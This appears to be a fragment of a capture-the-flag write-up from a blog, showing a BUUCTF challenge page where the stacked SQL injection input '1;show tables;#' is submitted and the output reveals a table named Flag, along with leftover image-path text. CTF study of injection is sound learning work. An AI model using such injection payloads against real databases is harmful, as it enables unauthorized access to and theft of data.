 921b7c1d-a0c3-4dde-b7d4-ba
不安全 | 921b7c1d-a0c3-4dde-b7d4-ba2d7690504e.node3.buuoj.cn
Give me your flag, I will tell you if the flag is right.
1;show tables;# 提交
Array ( [0] => 1 ) Array ( [0] => Flag )
https://blog.csdn.net/Obs_cure